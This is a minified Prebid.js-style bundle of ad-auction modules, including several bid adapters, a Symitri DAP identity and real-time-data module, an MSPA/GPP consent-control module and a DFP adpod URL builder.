s.dt,s.bidfloor=s.bidfloor||(0,i.M)(t,a.$W.getConfig("currency.adServerCurrency"),d),s.secure=1,s.tagid=t.adUnitCode,!(0,m.A)(t,"ortb2Imp.rwdd")&&(0,m.A)(t,"mediaTypes.video.ext.rewarded")&&(0,u.mergeDeep)(s,{rwdd:t.mediaTypes.video.ext.rewarded});const b={...o&&{siteId:o},...p&&{pageId:p},...l&&{formatId:l}};return Object.keys(b).length&&(0,u.mergeDeep)(s.ext,{bidder:b}),s},request(e,t,r,s){const i=s.bidRequests[0],d=e(t,r,s);let o=["ortb2.site.publisher","ortb2.app.publisher","ortb2.dooh.publisher"].find((e=>(0,m.A)(i,e)))||"ortb2.site.publisher";(0,l.J)(d,o.replace("ortb2.","")+".id",(0,m.A)(i,o+".id")||i.params.networkId),(0,m.A)(i,"mediaTypes.video")&&["mimes","placement"].forEach((e=>{i.mediaTypes.video[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request`,i)})),(0,m.A)(i,"mediaTypes.native")&&["privacy","plcmttype","eventtrackers"].forEach((e=>{i.mediaTypes.native.ortb[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request.  Request will proceed, but the use of ${e} for native requests is strongly encouraged.`,i)}));const a=h.getCookie(y);return a&&(0,l.J)(d,"user.buyeruid",a),d}});(0,o.a$)(q),(0,s.E)("equativBidAdapter")}},e=>{e.O(0,[60802,58498,90467,51085],(()=>{return t=56750,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[30568],{97652:(e,t,i)=>{var n=i(7873),s=i(91069),r=i(57377),o=i(43272),d=i(71371);const u=(0,i(89766).A)({context:{netRevenue:!0,ttl:300},imp(e,t,i){const n=e(t,i);return s.mergeDeep(n,{tagid:t.params.site}),n}}),a="https://ads.optable.co";function p(){return o.$W.getConfig("optable.origin")??a}function c(){const e=o.$W.getConfig("optable.region")??"ca";return`${p()}/${e}`}const b={code:"optable",isBidRequestValid:function(e){return!!e.params?.site},buildRequests:function(e,t){return{method:"POST",url:`${c()}/ortb2/v1/ssp/bid`,data:u.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:d.D4}})}},buildPAAPIConfigs:function(e){const t=p();return e.filter((e=>e.ortb2Imp?.ext?.ae)).map((e=>({bidId:e.bidId,config:{seller:t,decisionLogicURL:`${c()}/paapi/v1/ssp/decision-logic.js?origin=${e.params.site}`,interestGroupBuyers:[t],perBuyerMultiBidLimits:{[t]:100},perBuyerCurrencies:{[t]:"USD"}}})))},interpretResponse:function(e,t){return{bids:u.fromORTB({response:e.body,request:t.data}).bids,paapi:(e.body.ext?.optable?.fledge?.auctionconfigs??[]).map((e=>{const{impid:t,...i}=e;return{bidId:t,config:i}}))}},supportedMediaTypes:[d.D4]};(0,r.a$)(b),(0,n.E)("optableBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=97652,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19916],{10320:(e,t,a)=>{a.d(t,{wr:()=>p});var r=a(7873),n=a(68044),i=a(12938),o=a(16833),s=a(91069),d=a(41580),l=a(45569);function p(e,t,a){const r=e,p=t,c="async_dap_token",u="async_dap_membership",m="encrypted_dap_membership",g="dap_ss_id",f=3600,y="dap_client_entropy",E=(0,i.vM)({moduleType:l.zu,moduleName:r});let h=0;function D(e,t){var a,r;(0,s.logInfo)("DEBUG(addRealTimeData) - ENTER"),(0,s.isPlainObject)(t.ortb2)&&((0,s.logMessage)("DEBUG(addRealTimeData): merging original: ",e),(0,s.logMessage)("DEBUG(addRealTimeData): merging in: ",t.ortb2),a=e,r=t.ortb2,(0,s.isPlainObject)(a)||(a={}),(0,s.isPlainObject)(r)||(r={}),(0,s.mergeDeep)(a,r)),(0,s.logInfo)("DEBUG(addRealTimeData) - EXIT")}function b(e,t,a,r){let n=JSON.parse(E.getDataFromLocalStorage(y));if(!n&&a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)){new Promise(((e,t)=>{a&&a.params&&a.params.dapEntropyTimeout&&Number.isInteger(a.params.dapEntropyTimeout)&&setTimeout(t,a.params.dapEntropyTimeout,Error("DapEntropy script could not be loaded")),n&&n.expires_at>Math.round(Date.now()/1e3)?((0,s.logMessage)("Using cached entropy"),e()):"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)?(0,d.R)(a.params.dapEntropyUrl,l.zu,p,(()=>{v.dapGetEntropy(e,t)})):t(Error("Please check if dapEntropyUrl is specified and is valid under config.params"))})).catch((e=>{(0,s.logError)("Entropy could not be calculated due to: ",e.message)})).finally((()=>{_(e,t,a,r)}))}else(0,s.logMessage)("No dapEntropyUrl is specified."),_(e,t,a,r)}function _(e,t,a,r){(0,s.logInfo)("DEBUG(generateRealTimeData) - ENTER"),(0,s.logMessage)("  - apiHostname: "+a.params.apiHostname),(0,s.logMessage)("  - apiVersion:  "+a.params.apiVersion),h=0;var n=null;if(a&&(0,s.isPlainObject)(a.params))if(710==a.params.segtax){let e=v.dapGetEncryptedMembershipFromLocalStorage();e&&(n=v.dapGetEncryptedRtdObj(e,a.params.segtax))}else{let e=v.dapGetMembershipFromLocalStorage();e&&(n=v.dapGetRtdObj(e,a.params.segtax))}n&&n.rtd&&(D(e.ortb2Fragments?.global,n.rtd),t(),(0,s.logInfo)("DEBUG(generateRealTimeData) - 1")),setTimeout(v.callDapAPIs,0,e,t,a,r)}const T={name:r,getBidRequestData:b,onBidResponseEvent:function(e,t,a){if(e.dealId&&void 0!==e.dealId){v.dapGetMembershipFromLocalStorage().deals.forEach((a=>{if(a=JSON.parse(a),e.dealId==a.id){let a=v.dapGetTokenFromLocalStorage(),r=t.params.pixelUrl+"?token="+a+"&ad_id="+e.adId+"&bidder="+e.bidder+"&bidder_code="+e.bidderCode+"&cpm="+e.cpm+"&creative_id="+e.creativeId+"&deal_id="+e.dealId+"&media_type="+e.mediaType+"&response_timestamp="+e.responseTimestamp;e.ad=`${e.ad}<script src="${r}"/>`}}))}},init:function(e,t){return!1!==v.checkConsent(t)}};(0,o.bz)("realTimeData",T);const v={callDapAPIs:function(e,t,a,r){if(a&&(0,s.isPlainObject)(a.params)){let r={api_hostname:a.params.apiHostname,api_version:a.params.apiVersion,domain:a.params.domain,segtax:a.params.segtax,identity:{type:a.params.identityType,value:a.params.identityValue}},n=!0,i=v.dapGetTokenFromLocalStorage();const o=e.ortb2Fragments.global;(0,s.logMessage)("token is: ",i),null!==i&&(710==r.segtax?(v.dapRefreshEncryptedMembership(o,r,i,t),n=!1):(v.dapRefreshMembership(o,r,i,t),n=!1)),v.dapRefreshToken(o,r,n,t)}},dapGetEntropy:function(e,t){"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):t(Error("window.dapCalculateEntropy function is not defined"))},dapGetTokenFromLocalStorage:function(e){let t=Math.round(Date.now()/1e3),a=null,r=JSON.parse(E.getDataFromLocalStorage(c));return r&&t<r.expires_at&&(a=r.token),a},dapRefreshToken:function(e,t,r,n){v.dapLog("Token missing or expired, fetching a new one...");let i=Math.round(Date.now()/1e3),o={},d={...t};v.dapTokenize(d,t.identity,n,(function(n,s,d,l){o.expires_at=i+f;let p=v.dapExtractExpiryFromToken(n);"number"==typeof p&&(o.expires_at=p-10),o.token=n,E.setDataInLocalStorage(c,JSON.stringify(o)),v.dapLog("Successfully updated and stored token; expires at "+o.expires_at);let u=d.getResponseHeader(a+"-DAP-SS-ID");u&&E.setDataInLocalStorage(g,JSON.stringify(u));let m=d.getResponseHeader(a+"-DAP-100");null!=m&&(E.setDataInLocalStorage("dap_deviceId100",m),v.dapLog("Successfully stored DAP 100 Device ID: "+m)),r&&(710==t.segtax?v.dapRefreshEncryptedMembership(e,t,n,l):v.dapRefreshMembership(e,t,n,l))}),(function(e,t,a,r){(0,s.logError)("ERROR("+a+"): failed to retrieve token! "+t),r()}))},dapGetMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(u));return a&&e<a.expires_at&&(t={said:a.said,cohorts:a.cohorts,deals:a.deals,attributes:null}),t},dapRefreshMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a.said);"number"==typeof d&&(i.expires_at=d-10),i.said=a.said,i.cohorts=a.cohorts,i.deals=a.deals?a.deals:[],E.setDataInLocalStorage(u,JSON.stringify(i)),v.dapLog("Successfully updated and stored membership:"),v.dapLog(i);let l=v.dapGetRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapGetEncryptedMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(m));return a&&e<a.expires_at&&(t={encryptedSegments:a.encryptedSegments}),t},dapRefreshEncryptedMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapEncryptedMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a);"number"==typeof d&&(i.expires_at=d-10),i.encryptedSegments=a,E.setDataInLocalStorage(m,JSON.stringify(i)),v.dapLog("Successfully updated and stored encrypted membership:"),v.dapLog(i);let l=v.dapGetEncryptedRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve encrypted membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapExtractExpiryFromToken:function(e){let t=null;if(e){const a=e.split("..");if(a&&a.length>0){let e=atob(a[0]);t=JSON.parse(e.replace(/&quot;/g,'"')).exp}}return t},dapGetRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};if(null!=e)for(const t of e.cohorts)a.segment.push({id:t});return{rtd:{ortb2:{user:{data:[a]},site:{ext:{data:{dapSAID:e.said}}}}}}},dapGetEncryptedRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};return null!=e&&a.segment.push({id:e.encryptedSegments}),{rtd:{ortb2:{user:{data:[a]}}}}},checkAndAddRealtimeData:function(e,t,a){t.rtd&&(710==a&&v.checkIfSegmentsAlreadyExist(e,t.rtd,710)?(0,s.logMessage)("DEBUG(handleInit): rtb Object already added"):D(e,t.rtd),(0,s.logInfo)("DEBUG(checkAndAddRealtimeData) - 1"))},checkIfSegmentsAlreadyExist:function(e,t,a){let r=!1;if(e.user&&e.user.data&&e.user.data.length>0)for(let t=0;t<e.user.data.length;t++){let n=e.user.data[t];if(n.ext&&n.ext.segtax==a){r=!0,(0,s.logMessage)("DEBUG(checkIfSegmentsAlreadyExist): rtb Object already added: ",e.user.data);break}}return r},dapLog:function(e){let t="";t+="display: inline-block;",t+="color: #fff;",t+="background: #F28B20;",t+="padding: 1px 4px;",t+="border-radius: 3px",(0,s.logInfo)("%cDAP Client","display: inline-block;color: #fff;background: #F28B20;padding: 1px 4px;border-radius: 3px",e)},isValidHttpsUrl:function(e){let t;try{t=new URL(e)}catch(e){return!1}return"https:"===t.protocol},checkConsent:function(e){let t=!0;if(e&&e.gdpr&&e.gdpr.gdprApplies){const a=e.gdpr,r=a&&"boolean"==typeof a.gdprApplies&&a.gdprApplies?1:0,n=r?a.consentString:"";!r||n&&""!==n||((0,s.logError)("symitriDapRtd submodule requires consent string to call API"),t=!1)}else if(e&&e.usp){const a=e.usp;t="N"!==a[1]&&"Y"!==a[2]}return t},dapValidationHelper:function(e,t,a,r){return null==r&&(r=function(e,t,a,r){}),null==e||void 0===e?(r(null,"Invalid config object","ClientError",t),[e,!0]):((!("api_version"in e)||"string"==typeof e.api_version&&0==e.api_version.length)&&(e.api_version="x1"),"string"!=typeof e.api_version?(r(null,"Invalid api_version: must be a string like 'x1', etc.","ClientError",t),[e,!0]):"api_hostname"in e&&"string"==typeof e.api_hostname&&0!=e.api_hostname.length?a&&"string"!=typeof a?(r(null,"Invalid token: must be a non-null string","ClientError",t),[e,!0]):[e,!1]:(r(null,"Invalid api_hostname: must be a non-empty string","ClientError",t),[e,!0]))},addIdentifier:async function(e,t){if(window.crypto&&window.crypto.subtle&&void 0!==e.value&&""!==e.value.trim()){const a=await window.crypto.subtle.digest("SHA-256",(new TextEncoder).encode(e.value)),r=Array.from(new Uint8Array(a)).map((e=>e.toString(16).padStart(2,"0"))).join("");t.identity=r.toUpperCase()}return t},dapTokenize:function(e,t,a){let r,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,null,i),r)return;if("string"!=typeof e.domain)return void i(null,"Invalid config.domain: must be a string","ClientError",a);if(e.domain.length<=0)return void i(null,"Invalid config.domain: must have non-zero length","ClientError",a);if(null==t||void 0===t)return void i(null,"Invalid identity object","ClientError",a);if(!("type"in t)||"string"!=typeof t.type||t.type.length<=0)return void i(null,"Identity must contain a valid 'type' field","ClientError",a);let o={type:t.type.toLowerCase(),identity:t.value};"simpleid"===t.type?this.addIdentifier(t,o).then((r=>{this.callTokenize(e,t,r,a,n,i)})):"compositeid"===t.type?(t=JSON.stringify(t),this.callTokenize(e,t,o,a,n,i)):(t.type,this.callTokenize(e,t,o,a,n,i))},callTokenize(e,t,r,i,o,s){void 0!==t.attributes&&(r.attributes=t.attributes);let d,l,p,c=JSON.parse(E.getDataFromLocalStorage(y));switch(c&&c.entropy&&(r.entropy=c.entropy),e.api_version){case"x1":case"x1-dev":d="POST",p="/data-activation/"+e.api_version+"/domain/"+e.domain+"/identity/tokenize",l=JSON.stringify(r);break;default:return void s(null,"Invalid api_version: "+e.api_version,"ClientError",i)}let u={"Content-Type":"application/json"},m=JSON.parse(E.getDataFromLocalStorage(g));m&&(u[a+"-DAP-SS-ID"]=m);let f="https://"+e.api_hostname+p,h={success:(t,r)=>{let n=null;switch(e.api_version){case"x1":case"x1-dev":n=r.getResponseHeader(a+"-DAP-Token")}o(n,r.status,r,i)},error:(e,t)=>{s(e,e.statusText,t,i)}};(0,n.RD)(f,h,l,{method:d,customHeaders:u})},dapMembership:function(e,t,a){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,t,o),r)return;if("string"!=typeof e.domain)return void o(null,"Invalid config.domain: must be a string","ClientError",a);let s="/data-activation/"+e.api_version+"/token/"+t+"/membership",d="https://"+e.api_hostname+s,l={success:(e,t)=>{i(JSON.parse(e),t.status,t,a)},error:(e,t)=>{o(t,t.status,e,a)}};(0,n.RD)(d,l,void 0,{method:"GET",customHeaders:{}})},dapEncryptedMembership:function(e,t,r){let i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,i]=this.dapValidationHelper(e,r,t,s),i)return;let d={success:(e,t)=>{let n=t.getResponseHeader(a+"-DAP-Token");o(n,t.status,t,r)},error:(e,t)=>{s(t,t.status,e,r)}},l="/data-activation/"+e.api_version+"/token/"+t+"/membership/encrypt",p="https://"+e.api_hostname+l;(0,n.RD)(p,d,void 0,{method:"GET",customHeaders:{"Content-Type":"application/json",Pragma:"akamai-x-get-extracted-values"}})}};return{addRealTimeData:D,getRealTimeData:b,generateRealTimeData:_,rtdSubmodule:T,storage:E,dapUtils:v,DAP_TOKEN:c,DAP_MEMBERSHIP:u,DAP_ENCRYPTED_MEMBERSHIP:m,DAP_SS_ID:g,DAP_DEFAULT_TOKEN_TTL:f,DAP_MAX_RETRY_TOKENIZE:1,DAP_CLIENT_ENTROPY:y}}const{addRealTimeData:c,getRealTimeData:u,generateRealTimeData:m,rtdSubmodule:g,storage:f,dapUtils:y,DAP_TOKEN:E,DAP_MEMBERSHIP:h,DAP_ENCRYPTED_MEMBERSHIP:D,DAP_SS_ID:b,DAP_DEFAULT_TOKEN_TTL:_,DAP_MAX_RETRY_TOKENIZE:T,DAP_CLIENT_ENTROPY:v}=p("symitriDap","symitridap","Symitri");(0,r.E)("symitriDapRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=10320,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92927],{54328:(n,s,e)=>{e.d(s,{$d:()=>t,VZ:()=>p,Ws:()=>d,kj:()=>c});var r=e(70433),i=e(91069),o=e(43272),a=e(71371);const d=[a.G_,a.D4];function t(n){return!!(0,r.A)(n,"params.aid")}function c(n,s){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=[];function o(s){const i=s.cookieURLs,o=s.cookieURLSTypes||[];Array.isArray(i)&&i.forEach(((s,i)=>{const a=o[i]||"image";!n.pixelEnabled&&"image"===a||!n.iframeEnabled&&"iframe"===a||e[s]||(e[s]=!0,r.push({type:a,url:s}))}))}return(n.pixelEnabled||n.iframeEnabled)&&(0,i.isArray)(s)&&s.forEach((n=>{n.body&&((0,i.isArray)(n.body)?n.body.forEach((n=>{o(n)})):o(n.body))})),r}function p(n,s){const e={Domain:(0,r.A)(s,"refererInfo.page")};return!0===o.$W.getConfig("coppa")&&(e.Coppa=1),(0,r.A)(s,"gdprConsent.gdprApplies")&&(e.GDPR=1,e.GDPRConsent=(0,r.A)(s,"gdprConsent.consentString")),(0,r.A)(s,"uspConsent")&&(e.USP=(0,r.A)(s,"uspConsent")),(0,r.A)(n[0],"schain")&&(e.Schain=(0,r.A)(n[0],"schain")),(0,r.A)(n[0],"userId")&&(e.UserIds=(0,r.A)(n[0],"userId")),(0,r.A)(n[0],"userIdAsEids")&&(e.UserEids=(0,r.A)(n[0],"userIdAsEids")),e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[78556],{77096:(e,t,r)=>{r.d(t,{Gw:()=>l,LC:()=>b,eN:()=>c,jN:()=>h,r2:()=>u,s_:()=>y,w5:()=>m,zw:()=>p});var i=r(15558),n=r(71371),a=r(27934),d=r(91069),s=r(70433);function o(e){let t=e.sizes;return!t&&e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&(t=e.mediaTypes.banner.sizes),Array.isArray(t)&&!Array.isArray(t[0])&&(t=[t[0],t[1]]),Array.isArray(t)&&Array.isArray(t[0])||(t=[[0,0]]),t}function p(e){let{payload:t,url:r,bidderRequest:i,bidId:n}=e;const a={method:"POST",data:JSON.stringify(t),url:r,options:{withCredentials:!0}};return i&&(a.bidderRequest=i),n&&(a.bidId=n),a}function l(e){const t={};return t.id=parseInt(e.params.placementId,10),t.gpid="targetVideo",t.sizes=o(e),t.primary_size=t.sizes[0],t.ad_types=[n.G_],t.uuid=e.bidId,t.allow_smaller_sizes=!1,t.use_pmt_rule=!1,t.prebid=!0,t.disable_psa=!0,t.hb_source=1,t.require_asset_url=!0,t.video={playback_method:2,skippable:!0},t}function c(e,t,r,i){const n=(0,d.getBidRequest)(e.uuid,[r]),a=o(n),s={requestId:e.uuid,cpm:t.cpm/i,creativeId:t.creative_id,dealId:t.deal_id,currency:"USD",netRevenue:!0,width:a[0][0],height:a[0][1],ttl:300,adUnitCode:n.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};var p;return t.rtb.video&&Object.assign(s,{vastImpUrl:t.notify_url,ad:(p=t.notify_url+"&redir="+encodeURIComponent(t.rtb.video.asset_url),`<!DOCTYPE html>\n    <html lang="en">\n    <head>\n      <meta charset="UTF-8">\n      <title></title>\n      <style>html, body {width: 100%; height: 100%; margin: 0;}</style>\n    </head>\n    <body>\n      <div id="targetVideoPlayer"></div>\n      <script src="https://player.target-video.com/custom/targetvideo-banner.js"><\/script>\n      <script>initPlayer("${p}");<\/script>\n    </body>\n  </html>`),ttl:3600}),s}function u(e,t,r,i,a){const{ad:d,adUrl:s,vastUrl:o,vastXml:p}=y(e),l={requestId:t,params:i,currency:r,cpm:e.price,width:e.w,height:e.h,creativeId:e.adid||e.crid,netRevenue:!1,ttl:a,meta:{advertiserDomains:e.adomain||[]}};return o||p?(l.mediaType=n.G_,o&&(l.vastUrl=o),p&&(l.vastXml=p)):(l.ad=d,l.adUrl=s),l}function m(e){return e&&e.ads&&e.ads.length&&e.ads.find((e=>e.rtb))}function y(e){let t,r,i,a;if((0,s.A)(e,"ext.prebid.type")===n.G_)"http"===e.adm.substr(0,4)?a=e.adm:i=e.adm;else e.adm&&e.nurl?(t=e.adm,t+=(0,d.createTrackPixelHtml)(decodeURIComponent(e.nurl))):e.adm?t=e.adm:e.nurl&&(r=e.nurl);return{ad:t,adUrl:r,vastXml:i,vastUrl:a}}function b(e,t,r,n,a){const s={endpoint:a};t&&(s.gdpr=t.gdprApplies?1:0,s.gdpr_consent=encodeURIComponent(t.consentString||"")),r&&"string"==typeof r&&(s.us_privacy=encodeURIComponent(r)),n?.gppString&&n?.applicableSections?.length&&(s.gpp=encodeURIComponent(n.gppString),s.gpp_sid=encodeURIComponent(n?.applicableSections?.join(",")));const o=Object.keys(s).length>0?(0,d.formatQS)(s):"";let p=[];return e.iframeEnabled&&(p=[{type:"iframe",url:i.uw+"load-cookie.html?"+o}]),p}function h(){const e=a.EN&&(0,a.EN)()||{};return{page:e.page,ref:e.ref,domain:e.domain}}},15558:(e,t,r)=>{r.d(t,{UE:()=>p,VQ:()=>n,fG:()=>s,jG:()=>o,jS:()=>a,nf:()=>d,rA:()=>c,u2:()=>i,uw:()=>l});const i="pbjs",n=786,a=1.35,d="targetVideo",s=300,o="https://ib.adnxs.com/ut/v3/prebid",p="https://pbs.prebrid.tv/openrtb2/auction",l="https://bppb.link/static/",c=["api","linearity","maxduration","mimes","minduration","plcmt","playbackmethod","protocols","startdelay","placement"]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40082],{77274:(n,e,t)=>{t.d(e,{l:()=>g});var i=t(95139),o=t(76811),s=t(16916),r=t(91069);function a(n){return null!=n&&0!==n}function c(n){return["MspaServiceProviderMode","Gpc"].some((e=>1===n[e]))||2===n.PersonalDataConsents||1===n.KnownChildSensitiveDataConsents[0]||a(n.KnownChildSensitiveDataConsents[1])||0===n.MspaCoveredTransaction}function l(n,e){return["SensitiveDataProcessingOptOutNotice","SensitiveDataLimitUseNotice"].some((t=>n[t]===e))}function u(n){return c(n)||["Sale","Sharing","TargetedAdvertising"].some((e=>{const t=n[`${e}OptOut`],i=n[`${e}OptOutNotice`];return 1===t||2===i||2===t&&0===i}))||2===n.SharingNotice||2===n.SharingOptOut&&0===n.SharingNotice}const f=(()=>{const n=[6,7,9,10,12].map((n=>--n)),e=Array.from(Array(12).keys()).filter((n=>7!==n)),t=e.filter((e=>!n.includes(e)));return function(i){return u(i)||l(i,2)||n.some((n=>a(i.SensitiveDataProcessing[n])))||t.some((n=>1===i.SensitiveDataProcessing[n]))||l(i,0)&&e.some((n=>2===i.SensitiveDataProcessing[n]))}})();const d={[o.Ml]:u,[o.yl]:u,[o.qX]:f,[o.hE]:function(n){const e=n.SensitiveDataProcessing[7];return 1===e||c(n)||l(n,2)||l(n,0)&&2===e}};function g(n,e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n=>n,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:d,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:i.qB,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:()=>s.ad.getConsentData();const l=[],u=`MSPA (GPP '${n}' for section${e.length>1?"s":""} ${e.join(", ")})`;return(0,r.logInfo)(`Enabling activity controls for ${u}`),Object.entries(o).forEach((i=>{let[o,r]=i;l.push(a(o,u,function(n,e,t){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>s.ad.getConsentData()?.applicableSections;return function(){if(i().some((e=>n.includes(e)))){const n=e();if(null==n)return{allow:!1,reason:"consent data not available"};if(1!==n.Version)return{allow:!1,reason:`unsupported consent specification version "${n.Version}"`};if(t(n))return{allow:!1}}}}(e,(()=>{return t((e=c()?.parsedSections?.[n],Array.isArray(e)?e.reduceRight(((n,e)=>Object.assign(e,n)),{}):e));var e}),r,(()=>c()?.applicableSections||[]))))})),()=>l.forEach((n=>n()))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91731],{66331:(e,r,a)=>{var t=a(7873),s=a(90011),p=a(57377),n=a(71371),i=a(91069),o=a(70433);function d(e){if((0,o.A)(e,"mediaTypes.banner")){if(!(0,o.A)(e,"mediaTypes.banner.sizes")||e.params.height||e.params.width)return{h:e.params.height,w:e.params.width};{let r=(0,o.A)(e,"mediaTypes.banner.sizes");if((0,i.isArray)(r)&&r.length>0)return{h:r[0][1],w:r[0][0]}}}}function u(e){return e.params&&e.params.bid_floor?e.params.bid_floor:0}function m(e){let r={};return e&&e.refererInfo&&e.refererInfo.page?r.name=e.refererInfo.domain:r.name="",r}function c(e){if(e&&e.params)return{id:e.params.user_id&&"string"==typeof e.params.user_id?e.params.user_id:"",buyeruid:"",keywords:e.params.keywords&&"string"==typeof e.params.keywords?e.params.keywords:"",customdata:e.params.customdata&&"string"==typeof e.params.customdata?e.params.customdata:""}}const f={code:"relevatehealth",supportedMediaTypes:n.D4,isBidRequestValid:function(e){return!(!e.params.placement_id||!e.params.user_id)},buildRequests:function(e,r){const a=[];return e.forEach((e=>{const t={id:(0,i.generateUUID)(),placementId:e.params.placement_id,imp:[{id:e.bidId,banner:d(e),bidfloor:u(e)}],site:m(r),user:c(e)};r&&r.uspConsent&&(t.us_privacy=r.uspConsent),r?.gppConsent?.gppString?(t.gpp=r.gppConsent.gppString,t.gpp_sid=r.gppConsent.applicableSections):r?.ortb2?.regs?.gpp&&(t.gpp=r.ortb2.regs.gpp,t.gpp_sid=r.ortb2.regs.gpp_sid),r?.ortb2?.regs?.coppa&&(t.coppa=1),a.push(t)})),{method:"POST",url:"https://rtb.relevate.health/prebid/relevate",data:JSON.stringify(a),options:{contentType:"application/json"}}},interpretResponse:function(e,r){let a=[];if(e&&e.body)try{let r=e.body.seatbid&&e.body.seatbid[0]?e.body.seatbid[0].bid:[];r&&r.forEach((e=>{let r=(0,s.n)(e);r.mediaType=n.D4,a.push(r)}))}catch(e){(0,i.logError)(e)}return a}};(0,p.a$)(f),(0,t.E)("relevatehealthBidAdapter")}},e=>{e.O(0,[99498,60802,51085],(()=>{return r=66331,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[39762],{1934:(e,s,t)=>{t.d(s,{O:()=>a});const r={US_EAST:"https://n1.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",EU:"https://n2.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",SGP:"https://n6.smartyads.com/?c=o&m=prebid&secret_key=prebid_js"};function a(e){let s;if(e.params.region&&r[e.params.region])s=r[e.params.region];else try{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;switch(e.split("/")[0]){case"Europe":s=r.EU;break;case"Asia":s=r.SGP;break;default:s=r.US_EAST}}catch(e){s=r.US_EAST}return s}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3105],{77957:(e,_,o)=>{var t=o(7873),d=o(16833),n=o(91069),r=o(70433),i=o(67314),T=o(25246),a=o(10201);const l={};(0,a.U)("dfp",{buildAdpodVideoUrl:function(){let{code:e,params:_,callback:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!_||!o)return void(0,n.logError)("A params object and a callback is required to use pbjs.adServers.dfp.buildAdpodVideoUrl");const t={correlator:Date.now(),sz:function(e){let _=i.n.getAdUnits().filter((_=>_.code===e)),o=(0,r.A)(_[0],"mediaTypes.video.playerSize");return(0,n.parseSizesInput)(o).join("|")}(e),url:encodeURIComponent(location.href)};l.getTargeting({codes:[e],callback:function(d,r){if(d)return void o(d,null);let i={[l.TARGETING_KEY_PB_CAT_DUR]:void 0,[l.TARGETING_KEY_CACHE_ID]:void 0},a={};r[e]&&(a=r[e].reduce(((e,_)=>(Object.keys(_)[0]===l.TARGETING_KEY_PB_CAT_DUR?e[l.TARGETING_KEY_PB_CAT_DUR]=void 0!==e[l.TARGETING_KEY_PB_CAT_DUR]?e[l.TARGETING_KEY_PB_CAT_DUR]+","+_[l.TARGETING_KEY_PB_CAT_DUR]:_[l.TARGETING_KEY_PB_CAT_DUR]:Object.keys(_)[0]===l.TARGETING_KEY_CACHE_ID&&(e[l.TARGETING_KEY_CACHE_ID]=_[l.TARGETING_KEY_CACHE_ID]),e)),i));let A=encodeURIComponent((0,n.formatQS)(a));const s=Object.assign({},T.Mu,t,_,{cust_params:A},(0,T.QS)()),E=(0,n.buildUrl)({...T.P8,search:s});o(null,E)}})},getAdpodTargeting:e=>l.getTargeting(e)}),(0,d.bz)("adpod",l),(0,t.E)("dfpAdpod")}},e=>{e.O(0,[60802,47650,51085],(()=>{return _=77957,e(e.s=_);var _}));e.O()}]);
